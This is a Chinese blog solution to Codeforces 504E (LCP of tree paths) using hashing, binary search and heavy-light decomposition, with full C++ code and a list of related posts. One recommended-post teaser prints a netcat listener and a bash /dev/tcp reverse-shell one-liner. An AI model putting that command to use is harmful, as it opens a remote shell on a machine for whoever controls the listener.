题解 CF504E 【Misha and LCP on Tree】
PullShit
倍增和树剖的差距!!!
一个 TLE, 一个 luogu 最优解第三!!!
放个对比图(上面倍增,下面轻重链剖分):


不过这是两只 log 非正解。。。
Solution
\(LCP\), 自然地想到后缀字符串算法和哈希。后缀自动机好像搞不了,用哈希。
正解是把路径拆分成链,不过这里给出一个更自然的 二分 + 哈希。
显然地,我们可以通过统计从根节点到节点 \(i\) 的哈希值 \(f_i\) 和从节点 \(i\) 到根节点 \(g_i\) 来统计路径上的问题。
然后在二分的过程中,判定一个长度 \(k\) 能否成为两个字符串的公共前缀,可以考虑算出 \(k\) 在两个字符串中的哈希值。
这个分为两类讨论,是讨论 \(k\) 是否大于 \(dep_{lca(u, v)} - dep_{u}\)。这个式子比较简单,请读者自己去推。
Code
用倍增的时候卡常的疯狂导致代码丑陋不堪。
#include<bits/stdc++.h>
#define L(i, j, k) for(int i = j, i##E = k; i <= i##E; i++)
#define R(i, j, k) for(int i = j, i##E = k; i >= i##E; i--)
#define ll long long
#define ull unsigned long long
#define db double
#define pii pair<int, int>
#define mkp make_pair
using namespace std;
char buf[1<<26], *p1=buf, *p2=buf, obuf[1<<25], *O=obuf;
#define getchar() (p1==p2&&(p2=(p1=buf)+fread(buf,1,1<<26,stdin),p1==p2)?EOF:*p1++)
inline int read() {
int x=0,f=1;char ch=getchar();
while(!isdigit(ch)){if(ch=='-') f=-1;ch=getchar();}
while(isdigit(ch)) x=x*10+(ch^48),ch=getchar();
return x*f;
}
void print(int x) {
if(x>9) print(x/10);
*O++=x%10+'0';
}
const int N = 3e5 + 7;
const int mod = 998244353;
const int G = 917120411;
int Getny(int x) {
int res = 1, y = mod - 2;
for(; y; x = 1ll * x * x % mod, y >>= 1) if(y & 1) res = 1ll * res * x % mod;
return res;
}
int qpow[N], npow[N];
void init(int x) {
qpow[0] = npow[0] = 1;
int iG = Getny(G);
L(i, 1, x) qpow[i] = 1ll * qpow[i - 1] * G % mod, npow[i] = 1ll * npow[i - 1] * iG % mod;
}
int MOD(int x) { if(x >= mod) x -= mod; return x; }
void Mod(int &x) { if(x >= mod) x -= mod; }
void ad(int &x, int y) { x += y; if(x >= mod) x -= mod; }
int n, m, maxto[N], fa[N], id[N], dy[N], heavy[N], siz[N], idtot, dep[N];
int f[N], g[N];
char s[N];
int head[N], edge_id;
struct node {
int to, next;
} e[N << 1];
void add_edge(int u, int v) {
++edge_id, e[edge_id].next = head[u], e[edge_id].to = v, head[u] = edge_id;
}
void dfs1(int x) {
siz[x] = 1;
f[x] = MOD(f[fa[x]] + 1ll * (s[x] - 'a' + 1) * qpow[dep[x]] % mod), g[x] = MOD(1ll * g[fa[x]] * G % mod + s[x] - 'a' + 1);
for(int i = head[x]; i; i = e[i].next) {
int v = e[i].to;
if(v == fa[x]) continue;
fa[v] = x;
dep[v] = dep[x] + 1, dfs1(v), siz[x] += siz[v];
if(siz[v] > siz[heavy[x]]) heavy[x] = v;
}
}
void dfs2(int x) {
id[x] = ++idtot, dy[idtot] = x;
if(siz[x] != 1) {
maxto[heavy[x]] = maxto[x];
dfs2(heavy[x]);
}
for(int i = head[x]; i; i = e[i].next) {
int v = e[i].to;
if(v == fa[x] || v == heavy[x]) continue;
maxto[v] = v, dfs2(v);
}
}
int up(int x, int k) {
int todep = dep[x] - k;
while(dep[maxto[x]] > todep) x = fa[maxto[x]];
return dy[id[x] - dep[x] + todep];
}
int lca(int u, int v) {
while(maxto[u] != maxto[v]) {
if(dep[maxto[u]] < dep[maxto[v]]) swap(u, v);
u = fa[maxto[u]];
}
if(dep[u] < dep[v]) swap(u, v);
return v;
}
int u1, v1, lca1, flca1, len1, flen1, P1;
int g1;
int get1(int k) {
if(k < flen1) return MOD(g[u1] + mod - 1ll * g[up(u1, k)] * qpow[k] % mod);
else if(P1 >= 0) return MOD(g1 + 1ll * f[up(v1, len1 - k)] * qpow[P1] % mod);
else return MOD(g1 + 1ll * f[up(v1, len1 - k)] * npow[-P1] % mod);
}
int u2, v2, lca2, flca2, len2, flen2, P2;
int g2;
int get2(int k) {
if(k < flen2) return MOD(g[u2] + mod - 1ll * g[up(u2, k)] * qpow[k] % mod);
else if(P2 >= 0) return MOD(g2 + 1ll * f[up(v2, len2 - k)] * qpow[P2] % mod);
else return MOD(g2 + 1ll * f[up(v2, len2 - k)] * npow[-P2] % mod);
}
int main() {
n = read();
L(i, 1, n) {
char ch = getchar();
while('a' > ch && ch > 'z') ch = getchar();
s[i] = ch;
}
init(n);
L(i, 1, n - 1) {
int u = read(), v = read();
add_edge(u, v), add_edge(v, u);
}
f[0] = 0, dep[0] = -1;
dfs1(1), dfs2(1);
int m = read();
while(m--) {
u1 = read(), v1 = read(), u2 = read(), v2 = read();
lca1 = lca(u1, v1), lca2 = lca(u2, v2);
len1 = dep[u1] + dep[v1] - dep[lca1] * 2 + 1, flen1 = dep[u1] - dep[lca1] + 1, P1 = flen1 - dep[lca1] - 1;
len2 = dep[u2] + dep[v2] - dep[lca2] * 2 + 1, flen2 = dep[u2] - dep[lca2] + 1, P2 = flen2 - dep[lca2] - 1;
g1 = MOD(g[u1] + mod - 1ll * g[fa[lca1]] * qpow[flen1] % mod);
if(P1 >= 0) g1 = MOD(g1 + mod - 1ll * f[lca1] * qpow[P1] % mod);
else g1 = MOD(g1 + mod - 1ll * f[lca1] * npow[-P1] % mod);
g2 = MOD(g[u2] + mod - 1ll * g[fa[lca2]] * qpow[flen2] % mod);
if(P2 >= 0) g2 = MOD(g2 + mod - 1ll * f[lca2] * qpow[P2] % mod);
else g2 = MOD(g2 + mod - 1ll * f[lca2] * npow[-P2] % mod);
int L = 1, R = min(len1, len2), ans = 0;
while(L <= R) {
int mid = (L + R) / 2;
if(get1(mid) == get2(mid)) ans = mid, L = mid + 1;
else R = mid - 1;
}
print(ans), *O++ = '\n';
}
fwrite(obuf,O-obuf,1,stdout);
return 0;
}
题解 CF504E 【Misha and LCP on Tree】的更多相关文章
- CF504E Misha and LCP on Tree 后缀自动机+树链剖分+倍增
求树上两条路径的 LCP (树上每个节点代表一个字符) 总共写+调了6个多小时,终于过了~ 绝对是我写过的最复杂的数据结构了 我们对这棵树进行轻重链剖分,然后把所有的重链分正串,反串插入到广义后缀自动 ...
- CF504E Misha and LCP on Tree(树链剖分+后缀树组)
1A真舒服. 喜闻乐见的树链剖分+SA. 一个初步的想法就是用树链剖分,把两个字符串求出然后hash+二分求lcp...不存在的. 因为考虑到这个字符串是有序的,我们需要把每一条重链对应的字符串和这个 ...
- 树链剖分 + 后缀数组 - E. Misha and LCP on Tree
E. Misha and LCP on Tree Problem's Link Mean: 给出一棵树,每个结点上有一个字母.每个询问给出两个路径,问这两个路径的串的最长公共前缀. analyse: ...
- CF 504E Misha and LCP on Tree——后缀数组+树链剖分
题目:http://codeforces.com/contest/504/problem/E 树链剖分,把重链都接起来,且把每条重链的另一种方向的也都接上,在这个 2*n 的序列上跑后缀数组. 对于询 ...
- CF 504 E —— Misha and LCP on Tree —— 树剖+后缀数组
题目:http://codeforces.com/contest/504/problem/E 快速查询LCP,可以用后缀数组,但树上的字符串不是一个序列: 所以考虑转化成序列—— dfs 序! 普通的 ...
- CF 504E Misha and LCP on Tree(树链剖分+后缀数组)
题目链接:http://codeforces.com/problemset/problem/504/E 题意:给出一棵树,每个结点上有一个字母.每个询问给出两个路径,问这两个路径的串的最长公共前缀. ...
- [LeetCode]题解(python):145-Binary Tree Postorder Traversal
题目来源: https://leetcode.com/problems/binary-tree-postorder-traversal/ 题意分析: 后序遍历一棵树,递归的方法很简单,尝试用非递归的方 ...
- [LeetCode]题解(python):144-Binary Tree Preorder Traversal
题目来源: https://leetcode.com/problems/binary-tree-preorder-traversal/ 题意分析: 前序遍历一棵树,递归的方法很简单.那么非递归的方法呢 ...
- [LeetCode]题解(python):124-Binary Tree Maximum Path Sum
题目来源: https://leetcode.com/problems/binary-tree-maximum-path-sum/ 题意分析: 给定一棵树,找出一个数值最大的路径,起点可以是任意节点或 ...
随机推荐
- open系统调用
/* int open(const char *pathname, int flags, mode_t mode);flag:打开方式,可以man 2 open查看 O_RDONLY O_WRO ...
- 数据库Sharding的基本思想和切分策略(转)
一.基本思想 Sharding的基本思想就要把一个数据库切分成多个部分放到不同的数据库(server)上,从而缓解单一数据库的性能问题.不太严格的讲,对于海量数据的数据库,如果是因为表多而数据多,这时 ...
- UNP——第五章,TCP客户/服务程序
tcpser void str_echo(int sockfd) { long arg1, arg2; ssize_t n; char line[MAXLINE]; for ( ; ; ) { if ...
- python之ftp与paramiko与hasattr与getattr
为了方便树莓派和电脑上相互传输数据文件的传输.也就是上传和下载文件,我自己就写了一个ftp 主要是运用到hasattr与getattr 先看一下服务器上的程序吧 # _*_coding:utf-8_* ...
- Windows/Linux 下反弹shell
Linux 反弹shell bash环境获取shell 客户端 nc -lvp 8888 服务器 bash -i >& /dev/tcp/ip/port 0>&1 bash ...
- 企业级工作流解决方案(七)--微服务Tcp消息传输模型之消息编解码
Tcp消息传输主要参照surging来做的,做了部分裁剪和改动,详细参见:https://github.com/dotnetcore/surging Json-rpc没有定义消息如何传输,因此,Jso ...
- 深入浅出!springboot从入门到精通,实战开发全套教程!
前言 之前一直有粉丝想让我出一套springboot实战开发的教程,我这边总结了很久资料和经验,在最近总算把这套教程的大纲和内容初步总结完毕了,这份教程从springboot的入门到精通全部涵盖在内, ...
- guitar pro 系列教程(十一):Guitar Pro菜单工具之MIDI效果的提升
对于新手的一些朋友,看谱,编曲时使用Guitar Pro时,因为对其功能不是很了解而显得困难重重,导致出现的音频效果不是很理想,因此,小编今天要做的便是,单独把Guitar Pro里的MIDI效果如果 ...
- 「CEOI2013」Board
description 洛谷P5513 solution 用一个二进制数维护这个节点所处的位置,那么"1"操作就是这个数\(*2\),"2"操作就是这个数\(* ...
- 到底为什么不要用SELECT *
SELECT * 无论工作还是面试,说到sql优化,比说的一个问题就是,代码中sql不要出现 SELECT *,之前一直也没有深入去研究研究,为什么,只是记住了,代码中注意了,但是就在今天逛某某论坛时 ...